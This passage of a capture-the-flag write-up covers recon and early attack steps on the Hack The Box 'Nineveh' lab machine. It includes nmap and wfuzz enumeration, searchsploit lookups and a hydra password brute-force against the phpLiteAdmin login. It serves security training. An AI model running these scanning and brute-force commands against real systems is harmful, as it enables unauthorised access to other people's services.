

Disclaimer: The writeups that I do on the different machines that I try to vulnerate, cover all the actions that I perform, even those that could be considered wrong, I consider that they are an essential part of the learning curve to become a good professional. So it can become very extensive content, if you are looking for something more direct, you should look for another site, there are many and of higher quality and different resolutions, moreover, I advocate that it is part of learning to consult different sources, to obtain greater expertise.

What can I say about the Nineveh machine, to me it was excellent, for the diversity of techniques, vulnerabilities, technologies that I did not know and the new knowledge that I could incorporate and assimilate in each step I took to engage the lab. With Hack The Box I am sure that with each challenge I face I can advance on my way to becoming a competent pentester. The box is rated Medium, but with so many actions I had to perform and the lateral thinking to find the attack vector, I would rate it higher, so now I spaw the lab to engage it.

With ping I send a trace to the target machine and the output of the command informs me that the packet was sent and another received, so the connection is correct, also with the script whichSystem.py developed by the hack4u community I can have a great certainty that the OS installed on the target is Linux. With nmap I get the most relevant information about those services exposed on the open ports, also about their corresponding versions and the domain implemented in the HTTPS service on port 443. With all this data I can search in Launchpad for the codename of the box (Xenial). I add the domain to my hosts file so that there is no problem in the resolution, with whatweb and Wappalyzer leak information of the web service technologies. On both web pages, both the one over HTTP and HTTPS there is not much content available.
ping -c 1 10.10.10.43
whichSystem.py 10.10.10.43
sudo nmap -sS --min-rate 5000 -p- --open -vvv -n -Pn 10.10.10.43 -oG allPorts
nmap -sCV -p80,443 10.10.10.43 -oN targeted
cat targeted
# --> Apache httpd 2.4.18
# google.es --> Apache httpd 2.4.18 launchpad Xenial
# --> nineveh.htb
nvim /etc/hosts
cat /etc/hosts | tail -n 2
ping -c 1 nineveh.htb
whatweb http://10.10.10.43 https://10.10.10.43






With openssl I can try to get more information from the SSL certificate of the HTTPS service on port 443, but except for an email and the domain I already have, I can’t find anything interesting. I download the background image of the web page to analyze it with steghide, but the format is not supported. If I use one of the nmap scripts to enumerate directories and files, I find the info.php file, which allows me to know the PHP version and also that the PHP functions in charge of command execution are not disabled, good news if I get an RCE.
openssl s_client --connect 10.10.10.43:443
mv /home/al3j0/Downloads/Untitled.png .
file Untitled.png
steghide info Untitled.png
nmap --script http-enum -p80,443 10.10.10.43 -oN webScan
# /info.php: Possible information file
# /db/: BlogWorx Database
# http://nineveh.htb/info.php
# PHP Version 7.0.18
# disable_functions
# PHP dangerous functions
# exec,passthru,system,shell_exec,``,popen,proc_open,pcntl_exec






The other path I found with nmap, turns out to be the phpLiteAdmin authentication panel, where I can see the version of phpLiteAdmin and the leakage of information due to a coding error. With searchploit I find two exploits for this technology, when analyzing the script that performs a Remote PHP Code Injection, it uses the default password, but in this machine it is not the one set. With wfuzz I find another hidden directory that turns out to be another web service implemented in PHP (information I get with Wappalyzer).
phpLiteAdmin is a web-based SQLite database admin tool written in PHP with support for SQLite3 and SQLite2. Following in the spirit of the flat-file system used by SQLite, phpLiteAdmin consists of a single source file, phpliteadmin.php, that is dropped into a directory on a server and then visited in a browser.
# https://nineveh.htb/db/
searchsploit phplite 1.9
searchsploit -x php/webapps/24044.txt
# Default Password admin :(
wfuzz -c --hc=404 -w /usr/share/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt http://nineveh.htb/FUZZ
# department





In the new service I found, which is an authentication panel, I try basic attacks like using default credentials or basic SQL injections, but they don’t work at the moment. In the Source code I find a strange message, maybe it is a vulnerability present in MySQL. What I’m going to do is not recommended in real audits, but I can’t find another way for the moment, with hydra I’m going to do a brute-force attack on the first authentication panel following the instructions I found in a Github repository, Brute-Force-Using-Hydra-On-Login-Page, and I succeed to find the password.
# http://nineveh.htb/department/login.php
# Ctrl^u ---> <!-- @admin! MySQL is been installed.. please fix the login page! ~amrois -->
# https://nineveh.htb/db/index.php
hydra -l none -P /usr/share/wordlists/rockyou.txt 10.10.10.43 https-post-form "/db/index.php:password=^PASS^&login=Log+In&proc_login=true:Incorrect password."
# https://nineveh.htb/db/index.php
# :)


